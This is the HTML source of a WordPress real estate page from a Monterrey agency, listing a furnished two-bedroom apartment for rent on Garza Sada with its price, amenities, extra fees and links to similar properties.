		<div class="property-content">
			<div class="property-overview">                 <h2>Detalles de la propiedad</h2> 
				<ul>
																<li><span><span>Precio</span> <strong>$ 7,745</strong></strong></li>
					
																<li><span>Folio</span><strong>026</strong></li>
					
																<li><span>Año  de construccion</span><strong>De 4 a 6 años</strong></li>
					
																<li><span>Tipo</span><strong>Apartmento</strong></li>
					
										<li><span>Vendido</span><strong>
													No											</strong></li>

					
											<li>
                            <span>Contrato</span>
                            <strong>
    							    								Renta    													    </strong>
                        </li>
					
																<li><span>Status</span><strong>Disponible</strong></li>
					
	                											<li><span>Locacion</span><strong><a href="http://ghzasesoresinmobiliarios.com/location/monterrey/">Monterrey</a></strong></li>
					
																<li><span>Area del Inmueble</span><strong>71							m2</strong></li>
					
										
										
	                	                	                    <li><span>Material</span><strong>Block</strong></li>
	                
	                	                
										
	                	                	                    <li><span>Baños</span><strong>2</strong></li>
	                
																<li><span>Garages</span><strong>1</strong></li>
									</ul>
			</div><!-- /.property-overview -->

			<div class="property-description">
                <h2>Descripcion</h2>

				Departamento en renta tipo C1, de 2 recámaras, incluye renta, mantenimiento, muebles y equipamiento, tripleplay ( cable, teléfono, internet *no incluye aparatos), seguro de responsabilidad civil, acceso a centro de lavado, y las amenidades son: sala de estudio/trabajo, lounge, gimnasio, alberca, terraza. Estacionamiento $870 mensuales (incluye IVA), shuttle $696 (incluye IVA), fichas de lavanderia 20 c/u. PRECIOS POR RECAMARA. PRECIOS SUJETOS A CAMBIOS SIN PREVIO AVISO. SOLO SE RESPETA DESPUES DE SEPARAR.<br><!-- Simple Share Buttons Adder (8.2.6) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap center ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="email" class="ssba_email_share" href="mailto:?subject=DEPARTAMENTO%20RENTA%20GARZA%20SADA&#038;body=%20http://ghzasesoresinmobiliarios.com/properties/departamento-renta-garza-sada-6/"><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/email.png" style="width: 35px;" title="Email" class="ssba ssba-img colorbox-1482" alt="Email this to someone" /><div title="email" class="ssbp-text">email</div></a><a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=http://ghzasesoresinmobiliarios.com/properties/departamento-renta-garza-sada-6/"  target="_blank" ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="Facebook" class="ssba ssba-img colorbox-1482" alt="Share on Facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site='pinterest' class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="Pinterest" class="ssba ssba-img colorbox-1482" alt="Pin on Pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=http://ghzasesoresinmobiliarios.com/properties/departamento-renta-garza-sada-6/&amp;text=DEPARTAMENTO%20RENTA%20GARZA%20SADA%20"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="Twitter" class="ssba ssba-img colorbox-1482" alt="Tweet about this on Twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://ghzasesoresinmobiliarios.com/properties/departamento-renta-garza-sada-6/"  target=&quot;_blank&quot; ><img src="http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="LinkedIn" class="ssba ssba-img colorbox-1482" alt="Share on LinkedIn" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>			</div><!-- /.property-description -->

	        
	        	        	            <div class="property-amenities">
                    <h2>Facilidades</h2>

	                <ul>
	                    	                        
	                        	                            <li class="no">AC</strong></li>
	                        	                    	                        
	                        	                            <li class="no">ALBERCA</strong></li>
	                        	                    	                        
	                        	                            <li class="no">amplias calles y avenidas</strong></li>
	                        	                    	                        
	                        	                            <li class="no">AREA DE MASCOTAS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">AREA FIT EXTERIOR</strong></li>
	                        	                    	                        
	                        	                            <li class="no">area para mascotas</strong></li>
	                        	                    	                        
	                        	                            <li class="no">areas verdes y andadores</strong></li>
	                        	                    	                        
	                        	                            <li class="no">areas verdes y asadores</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Asador</strong></li>
	                        	                    	                        
	                        	                            <li class="no">asadores y palapas</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Aseo</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Balcon</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Bancos</strong></li>
	                        	                    	                        
	                        	                            <li class="no">barda perimetral</strong></li>
	                        	                    	                        
	                        	                            <li class="no">BUSINESS COWORK</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Cable</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Cafetera</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Calefaccion</strong></li>
	                        	                    	                        
	                        	                            <li class="no">cancha deportiva y polivalente</strong></li>
	                        	                    	                        
	                        	                            <li class="no">caseta de vigilancia con control de acceso</strong></li>
	                        	                    	                        
	                        	                            <li class="no">CHAPOTEADERO</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Computadora</strong></li>
	                        	                    	                        
	                        	                            <li class="no">DVD</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Elevador</strong></li>
	                        	                    	                        
	                        	                            <li class="no">ESPECTACULAR VISTA PANORAMICA</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Extractor</strong></li>
	                        	                    	                        
	                        	                            <li class="no">GIMNASIO</strong></li>
	                        	                    	                        
	                        	                            <li class="no">HOTEL</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Internet</strong></li>
	                        	                    	                        
	                        	                            <li class="no">JACUZZI</strong></li>
	                        	                    	                        
	                        	                            <li class="no">JARDIN</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Juegos infantiles</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Lava Bajillas</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Lobby</strong></li>
	                        	                    	                        
	                        	                            <li class="no">LUDOTECA</strong></li>
	                        	                    	                        
	                        	                            <li class="no">MEDICARE</strong></li>
	                        	                    	                        
	                        	                            <li class="no">OFICINAS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">OGA LOUNGE</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Plancha</strong></li>
	                        	                    	                        
	                        	                            <li class="no">PLAZA COMERCIAL</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Refrigerador</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Ropa de cama</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SALA DE ESTAR</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SALA DE JUEGOS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SALA DE VIDEO JUEGOS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">salon de eventos</strong></li>
	                        	                    	                        
	                        	                            <li class="no">salon de juego</strong></li>
	                        	                    	                        
	                        	                            <li class="no">salon lounge</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SALON PARA NIÑOS</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Secadora de cabello</strong></li>
	                        	                    	                        
	                        	                            <li class="no">servicios subterraneos</strong></li>
	                        	                    	                        
	                        	                            <li class="no">SPA</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Ventilador</strong></li>
	                        	                    	                        
	                        	                            <li class="no">Wi-fi</strong></li>
	                        	                    	                        
	                        	                            <li class="no">YOGA LOUNGE</strong></li>
	                        	                    	                </ul>
	            </div><!-- /.property-amenities -->
	        
			
			
	        <!-- VALUATION -->
            
						    <div class="property-valuation">
                    <h2>Valuacion de propiedad</h2>

			        			            <div class="property-valuation-item">
			                <dt></dt>
			                <dd>
			                    <div class="bar-valuation"
			                         style="width: %"
			                         data-percentage="">
			                    </div>
			                </dd>
			                <span class="percentage-valuation"> %</span>
			            </div><!-- /.property-valuation-item -->
			        			    </div><!-- /.property-valuation -->
			
	        <!-- PUBLIC FACILITIES -->
	        
	        	            <div class="property-public-facilities">
                    <h2>Facilidades Publicas</h2>

	                	                    <div class="property-public-facility-wrapper">
	                        <div class="property-public-facility">
	                            <div class="property-public-facility-title">
	                                <span></span>
	                            </div><!-- /.property-public-facility-title -->

	                            <div class="property-public-facility-info">
	                                	                            </div><!-- /.property-public-facility-info -->
	                        </div><!-- /.property-public-facility -->
	                    </div><!-- /.property-public-facility-wrapper -->
	                	            </div><!-- /.property-public-facilities -->
	        
	        <!-- MAP LOCATION -->
	        
	        	            <!-- MAP -->
	            <div class="property-map-position">
                    <h2>Locacion</h2>

	                <div class="map" id="simple-map" style="height: 300px"
	                     data-latitude=""
	                     data-longitude=""
	                     data-zoom="15"
	                    >
	                </div><!-- /.map -->
	            </div><!-- /.map-position -->
	        		</div><!-- /.property-content -->

        <!-- SIMILAR PROPERTIES -->
        
                    <div class="similar-properties">
                <h2>Propiedades Similares</h2>

	            <div class="type-box item-per-row-3">
		            <div class="properties-row">
			            		                		                    <div class="property-container">
		                        


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/departamento-en-renta-en-cumbres-4to-sector-en-monterrey-en-nl/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/12/1dc4773a-54c9-4b36-9516-631900bc23c5-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8105  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 8,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/departamento-en-renta-en-cumbres-4to-sector-en-monterrey-en-nl/">DEPARTAMENTO EN RENTA EN CUMBRES 4TO SECTOR EN MONTERREY EN NL</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Apartmento	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 8,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/departamento-en-renta-en-cumbres-4to-sector-en-monterrey-en-nl/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 1 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 1        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 1        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
		                    </div>

			                			                		                		                    <div class="property-container">
		                        


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/preventa-departamentos-torre-balzac/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2019/04/BALZAC2-270x226.jpeg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-4494  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    DESDE $ 3,600,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/preventa-departamentos-torre-balzac/">PREVENTA DEPARTAMENTOS EN TORRE EN MONTERREY</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Apartmento	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                DESDE $ 3,600,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/preventa-departamentos-torre-balzac/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 73 (desde) m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 2 y 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 2.5 (hasta)        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
		                    </div>

			                			                		                		                    <div class="property-container">
		                        


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/departamentos-en-torre-punta-del-cielo-aguascalientes/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 3,640,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/departamentos-en-torre-punta-del-cielo-aguascalientes/">DEPARTAMENTOS EN TORRE PUNTA DEL CIELO AGUASCALIENTES</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Apartmento	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 3,640,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/departamentos-en-torre-punta-del-cielo-aguascalientes/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 120 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 2        </span><!-- /.property-box-meta-item -->
    
        </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
		                    </div>

			                			                		                		            </div>
	            </div>
            </div><!-- /.similar-properties -->

        
        
        
                    
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/properties/departamento-renta-garza-sada-6/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://ghzasesoresinmobiliarios.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" name="comment" class="form-control" cols="45" rows="5" aria-required="true" placeholder="Your comment"></textarea></p><div class="row"><div class="form-group col-sm-6"><input type="text" required="required" class="form-control" name="author" placeholder="Name *"></div><!-- /.form-group -->
<div class="form-group col-sm-6"><input type="email" required="required" class="form-control" name="email" placeholder="Email *"></div><!-- /.form-group --></div><!-- /.row -->
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-secondary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- /#comments -->
        	</div><!-- .entry-content -->
</article><!-- #post-## -->
			
					
		

<div id="properties_widget-2" class="widget widget_properties_widget">

	
			
		<div class="type-box item-per-row-4">
						<div class="properties-row">
				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 13,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">CASA EN RENTA EN VALLE DE CUMBRES EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        
	        	        	            <div class="property-box-price">
	                $ 13,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-valle-de-cumbres-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 3        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 2 1/2        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image without-image">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/" class="property-box-image-inner ">
			
            
			<div class="property-box-image-price">
    $ 1,750,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">CASA EN VENTA EN EL NUEVO. MEXQUITAL EN APODACA, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,750,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-venta-en-el-nuevo-mexquital-en-apodaca-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 190 m2        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 6        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 3        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/ac1c1195-7e9f-4795-a686-531d15c5d834-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8789  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 59,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">CASA EN RENTA EN LA JOYA PRIVADA LORETO EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 59,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 4        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 4        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/IMG_3199-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8702  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 1,980,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">QUINTAS EN VENTA EN MONTEMORELOS, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Quinta	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,980,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 35 MTS m2        </span><!-- /.property-box-meta-item -->
    
        
        </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
								
							</div><!-- /.properties-row -->
				</div>
	
	
</div>	</div><!-- /.content -->

		<div class="sidebar col-sm-4 col-md-3">
		
<div id="enquire_widget-2" class="widget widget_enquire_widget">
    <h2 class="widgettitle">    Solicita informes    </h2>

<form method="post" action="http://ghzasesoresinmobiliarios.com/properties/departamento-renta-garza-sada-6/">
    <input type="hidden" name="post_id" value="1482">

            <input type="hidden" name="receive_admin" value="1">
    
    
            <input type="hidden" name="receive_agent" value="1">
    
    <div class="form-group">
        <input class="form-control" name="name" type="text" placeholder="Name" value="" required="required">
    </div><!-- /.form-group -->

    <div class="form-group">
        <input class="form-control" name="email" type="email" placeholder="E-mail" value="" required="required">
    </div><!-- /.form-group -->

    <div class="form-group">
        <input class="form-control" name="phone" type="text" placeholder="Phone" value="" required="required">
    </div><!-- /.form-group -->

    <div class="form-group">
        <textarea class="form-control" name="message" required="required" placeholder="Message" rows="4"></textarea>
    </div><!-- /.form-group -->

                
    <div class="button-wrapper">
        <button type="submit" class="button" name="enquire_form">Send Message</button>
    </div><!-- /.button-wrapper -->
</form>

</div>
<div id="agents_assigned_widget-2" class="widget widget_agents_assigned_widget">
    <h2 class="widgettitle">    Agentes Asignados    </h2>


</div>	</div><!-- /.sidebar -->
</div><!-- /.row -->

			
        <div id="aviators_call_to_action-2" class="widget widget_aviators_call_to_action">
        <div class="fullwidth background-secondary">
            <div class="row">
                <div class="call-to-action-text col-sm-12 col-md-9">
                    Asesores Mobiliarios  <b>GHZ</b>                </div>
                <div class="col-sm-12 col-md-3">
                    <a href="http://ghzasesoresinmobiliarios.com/properties/" class="btn btn-primary" >
                        Ver listado completo                    </a>
                </div>
            </div><!-- /.row -->
        </div><!-- /.fullwidth -->

        </div>
    		</div><!-- /.container -->
	</div><!-- /.main -->

	<div class="footer">
		
					<div class="footer-bottom">
				<div class="container">
					<div class="footer-bottom-inner">
																					<div class="footer-bottom-left">
									<div id="text-2" class="widget widget_text">			<div class="textwidget">&copy; Derechos Reservados <span class="separator">/</span> Asesores Mobiliarios  <a href="#">GHZ</a></div>
		</div>								</div><!-- /.footer-bottom-left -->
							
															<div class="footer-bottom-right">
																	</div><!-- /.footer-bottom-left -->
																		</div><!-- /.footer-bottom-inner -->
				</div><!-- /.container -->
			</div><!-- /.footer-bottom -->
			</div><!-- /.footer -->
</div><!-- /.page-wrapper -->

<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1661540943' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a::before {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover::before {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
@font-face {
				font-family: 'ssbp';
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?xj3ol1');
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?#iefixxj3ol1') format('embedded-opentype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.woff?xj3ol1') format('woff'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.ttf?xj3ol1') format('truetype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.svg?xj3ol1#ssbp') format('svg');
				font-weight: normal;
				font-style: normal;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
</style>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.2.8' id='infobox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=6.2.8' id='markerclusterer-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=6.2.8' id='mapescape-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/jquery-google-map.js?ver=0.8.6' id='jquery-google-map-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8' id='realia-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
